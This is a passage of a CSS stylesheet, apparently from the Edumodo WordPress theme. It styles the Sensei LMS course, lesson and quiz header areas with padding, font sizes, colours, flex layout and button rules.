.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper {
  padding: 20px 50px;
  /* only for lesson*/
  /*---------------------*/
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1 {
  margin-bottom: 0px;
  font-size: 24px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper {
  font-size: 16px;
  padding-right: 26px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta {
  text-transform: capitalize;
  margin-bottom: 10px;
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category {
  display: block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count {
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
  padding: 20px 0px;
  border-top: solid 1px #e8e9eb;
  padding-bottom: 0px;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  line-height: 0;
}
@media (min-width: 992px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
    display: flex;
    align-items: center;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta {
    margin: 0;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p {
    margin: 0;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 {
  padding: 0;
}
@media (min-width: 768px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message {
    text-align: right;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"] {
  background: transparent !important;
  color: inherit;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
